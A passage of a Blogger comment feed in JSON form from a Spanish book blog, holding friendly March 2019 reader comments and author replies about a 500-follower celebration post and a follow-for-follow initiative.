11:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7024445168669030009"},"published":{"$t":"2019-03-24T11:23:34.687+01:00"},"updated":{"$t":"2019-03-24T11:23:34.687+01:00"},"title":{"type":"text","$t":"Hola, Naya, me alegra que te haya gustado. Muchas ..."},"summary":{"type":"text","$t":"Hola, Naya, me alegra que te haya gustado. Muchas gracias por comentar. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/7024445168669030009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/7024445168669030009"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553423014687#c7024445168669030009","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/862993740214215416"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-618823098911371337"},"published":{"$t":"2019-03-24T11:23:00.998+01:00"},"updated":{"$t":"2019-03-24T11:23:00.998+01:00"},"title":{"type":"text","$t":"Hola, Maite, pues si, la verdad que así a poquitos..."},"summary":{"type":"text","$t":"Hola, Maite, pues si, la verdad que así a poquitos vamos sabiendo cosas unos de otros y no está mal.\u003Cbr \/\u003EGracias por comentar, un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/618823098911371337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/618823098911371337"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553422980998#c618823098911371337","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3490909203539023973"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6447049133424614399"},"published":{"$t":"2019-03-24T11:22:12.343+01:00"},"updated":{"$t":"2019-03-24T11:22:12.343+01:00"},"title":{"type":"text","$t":"Hola, Cecy, me alegra que te hata gustado.\nGracias..."},"summary":{"type":"text","$t":"Hola, Cecy, me alegra que te hata gustado.\u003Cbr \/\u003EGracias a ti por las felicitaciones y comentar.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6447049133424614399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6447049133424614399"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553422932343#c6447049133424614399","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5720637169308143109"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4230331766173602991"},"published":{"$t":"2019-03-24T11:21:16.966+01:00"},"updated":{"$t":"2019-03-24T11:21:16.966+01:00"},"title":{"type":"text","$t":"Hola, me alegra que te haya gustado. Gracias por l..."},"summary":{"type":"text","$t":"Hola, me alegra que te haya gustado. Gracias por las felicitaciones y por comentar.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/4230331766173602991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/4230331766173602991"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553422876966#c4230331766173602991","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6804699067210832057"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7872243252077798207"},"published":{"$t":"2019-03-23T16:45:14.107+01:00"},"updated":{"$t":"2019-03-23T16:45:14.107+01:00"},"title":{"type":"text","$t":"Holaaa , tambien formo parte de esta iniciativa y ..."},"summary":{"type":"text","$t":"Holaaa , tambien formo parte de esta iniciativa y ya te sigo. Soy Sofia de: https:\/\/inflorescenciasdepapel.blogspot.com\/\u003Cbr \/\u003ETe dejo un beso!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7872243252077798207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7872243252077798207"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1553355914107#c7872243252077798207","title":""}],"author":[{"name":{"$t":"Inflorescencias de papel"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10971361440950085089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVuSn2U91Og1rOCqelRW2hsAPlON9zxfXXPHq2_AYhcK61r0SnlrH3dh6tu8rpulEx6M19QzkvFjlJiHQ4qIEXSYILdUFOIYNYVuiq_DXr8IGl06lYjllYzElaArhjg\/s220\/43912905_244641529537048_2958714334974312448_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2144016297"},{"name":"blogger.displayTime","value":"23 de marzo de 2019 a las 16:45"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3830450972293768375"},"published":{"$t":"2019-03-23T00:12:22.861+01:00"},"updated":{"$t":"2019-03-23T00:12:22.861+01:00"},"title":{"type":"text","$t":"¡Felicitaciones por los 500 seguidoressss! Realmen..."},"summary":{"type":"text","$t":"¡Felicitaciones por los 500 seguidoressss! Realmente muy merecidos, vamos por muchos muchos más♡ ¿Sabés queeeee? Siempre Greenleaves en el título original me hacía pensar obviamente en mi amado Légolas pero nunca creí que en verdad era por eso jajajajaja, que buenoooo, me encaaantaaa!\u003Cbr \/\u003EUn placer leerte siempre! Un abrazo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3830450972293768375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3830450972293768375"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553296342861#c3830450972293768375","title":""}],"author":[{"name":{"$t":"Lara"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16884637124818430379"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"20","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNOJ9lTuRTpbhSrZynwWSZuHIFxwp6nLt6GrFpFipJt_mgBdiRVzATWDVi7oFZPD4OyRrjnhU1H-nJFZ9mbbbkB7auAFR5Gf_TlESVVpjp5Kz49a7-13H34W18A40vIg\/s220\/pics-for-vintage-girl-drawing-tumblr-png-girl-drawing-png-drawing-girl-png-820_515.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-12504799"},{"name":"blogger.displayTime","value":"23 de marzo de 2019 a las 0:12"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7815424642749445373"},"published":{"$t":"2019-03-21T22:53:57.691+01:00"},"updated":{"$t":"2019-03-21T22:53:57.691+01:00"},"title":{"type":"text","$t":"¡Hola! ^^\nHe visto que también participas en la in..."},"summary":{"type":"text","$t":"¡Hola! ^^\u003Cbr \/\u003EHe visto que también participas en la iniciativa de \u0026#39;Seamos Seguidores\u0026#39;, por lo que comienzo a seguirte.\u003Cbr \/\u003ETe dejo por aquí mi blog: \u003Ca href=\"http:\/\/alasombradelarciano.blogspot.com\" rel=\"nofollow\"\u003EA La Sombra Del Arciano\u003C\/a\u003E :)\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo, ¡Nos leemos a la sombra!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7815424642749445373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7815424642749445373"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1553205237691#c7815424642749445373","title":""}],"author":[{"name":{"$t":"Alasombradelarciano"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15986008580505122898"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nA27_MH3Gr7OYgd_5BAMY_qPzcvSbYMPci9SlQj2Z0CmZM6RrQGtEGFSrB0udTV3XFERlWz6XWnyxSkJDNPGY--Mp8mp82FBI-F2NV242gognXiYhKivNDYxRDB91A\/s113\/Perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-53756491"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 22:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-862993740214215416"},"published":{"$t":"2019-03-21T16:41:08.471+01:00"},"updated":{"$t":"2019-03-21T16:41:08.471+01:00"},"title":{"type":"text","$t":"Holaaa\nMe ha encantado conocerte un poco más a tra..."},"summary":{"type":"text","$t":"Holaaa\u003Cbr \/\u003EMe ha encantado conocerte un poco más a través de estas preguntas\u003Cbr \/\u003Egracias por compartirlas\u003Cbr \/\u003Eun besito ♡"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/862993740214215416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/862993740214215416"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553182868471#c862993740214215416","title":""}],"author":[{"name":{"$t":"Naya_gm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14900308270045937773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8DFbAkpLCgj1b4pUmPGnez-FfWMEXD2dsn4aLgYRzRXO4G7iwPJA98iJm4zzoOq6CDHp6ZifxASsKC73TxkXc-5uKP7v2sG0eyh_Lx1YRacvMk8nGPCeODz2fmatjiw\/s220\/Foto+avatar+RR.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-12975774"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 16:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3490909203539023973"},"published":{"$t":"2019-03-21T10:14:38.700+01:00"},"updated":{"$t":"2019-03-21T10:14:38.700+01:00"},"title":{"type":"text","$t":"¡Hola! Estas entradas me gustan porque así os cono..."},"summary":{"type":"text","$t":"¡Hola! Estas entradas me gustan porque así os conocemos un poquito más.\u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3490909203539023973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3490909203539023973"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553159678700#c3490909203539023973","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 10:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5720637169308143109"},"published":{"$t":"2019-03-21T05:03:40.219+01:00"},"updated":{"$t":"2019-03-21T05:03:40.219+01:00"},"title":{"type":"text","$t":"Hola me ha gustado la entrada y conocerte un poco ..."},"summary":{"type":"text","$t":"Hola me ha gustado la entrada y conocerte un poco más. Felicidades por tus 500 seguidores, Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5720637169308143109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5720637169308143109"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553141020219#c5720637169308143109","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 5:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6804699067210832057"},"published":{"$t":"2019-03-20T23:11:01.213+01:00"},"updated":{"$t":"2019-03-20T23:11:01.213+01:00"},"title":{"type":"text","$t":"Holaa!! estas entradas están bastante bien para co..."},"summary":{"type":"text","$t":"Holaa!! estas entradas están bastante bien para conocernos un poco más:3 han sido preguntas buenas con unas respuestas igual de buenas:3 gracias por compartirla y felicidades por los más de 500 seguidores!!\u003Cbr \/\u003E\u003Cbr \/\u003EBlessings!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6804699067210832057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6804699067210832057"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553119861213#c6804699067210832057","title":""}],"author":[{"name":{"$t":"BookLover"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17631519306500705859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxdc7W0SVa_2Viz8K8yRovRj1L9Z2upiK1INwNtcfOch72IMRBu_qQAOwAGlN-95v9SQMRAVuqdBUhtXHkLSJArgQ7mJx5laT0c2oFbmKjxI8fA76WYhN1te_Y-wKxyA\/s220\/addiction.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1918207674"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 23:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3597804279471218729"},"published":{"$t":"2019-03-20T17:46:16.825+01:00"},"updated":{"$t":"2019-03-20T17:46:16.825+01:00"},"title":{"type":"text","$t":"Hola, pues me alegra que le deis una oportunidad. ..."},"summary":{"type":"text","$t":"Hola, pues me alegra que le deis una oportunidad. Yo me pondré con ella en cuanto pueda y os treré reseña también.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3597804279471218729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3597804279471218729"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100376825#c3597804279471218729","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6626973735381002079"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:46"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4906949443495547488"},"published":{"$t":"2019-03-20T17:45:27.948+01:00"},"updated":{"$t":"2019-03-20T17:45:27.948+01:00"},"title":{"type":"text","$t":"¡Genial, Violeta! Seguro que te gusta.\nUn abrazo."},"summary":{"type":"text","$t":"¡Genial, Violeta! Seguro que te gusta.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/4906949443495547488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/4906949443495547488"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100327948#c4906949443495547488","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/5084602767126382958"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:45"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6559721487456116832"},"published":{"$t":"2019-03-20T17:44:57.688+01:00"},"updated":{"$t":"2019-03-20T17:44:57.688+01:00"},"title":{"type":"text","$t":"Hola, Maite, pues espero pronto dar uno que te gus..."},"summary":{"type":"text","$t":"Hola, Maite, pues espero pronto dar uno que te guste.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6559721487456116832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6559721487456116832"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100297688#c6559721487456116832","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/1194095064662022306"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnj